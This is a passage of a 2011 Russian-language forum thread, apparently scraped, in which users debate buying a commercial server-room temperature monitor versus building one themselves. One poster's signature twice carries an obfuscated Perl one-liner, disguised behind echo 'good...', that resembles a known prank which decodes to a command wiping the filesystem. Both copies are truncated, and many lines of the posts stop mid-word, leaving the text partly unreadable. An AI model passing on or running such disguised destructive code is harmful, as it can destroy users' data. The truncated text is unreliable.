
Да все не обосновано дорого, ну и не интересно.
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;
Написал(а)
Bercut
Дата
07.02.11 14:33
ну как необосновано то
проаналлизируй ка ась...
русский язык подобен искуству кун-фу, и великий мастер никогда не
Написал(а)
hawk
Дата
07.02.11 14:36
Отредакт
Ну например девайс готовый в виде коробочки с вын
что-то - например вентилятор, понижается - выключа
То, что нужно мне, а именно снимать температуру и 
сто процентов сделают на выходе сигнал какой нить, 
денюжка уже не хилая. А зачем платить, если есть 
На то и UNIX, чтобы - бери и делай.
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{
Написал(а)
Bercut
Дата
07.02.11 14:49
рупь для сервачечной не деньги
а хоть и пять
обычно такие девайсы ежели с сетевым интерфей
зато работает, много всего показывает, и понят
юникс вей, это да бери и делай, но до фанатизм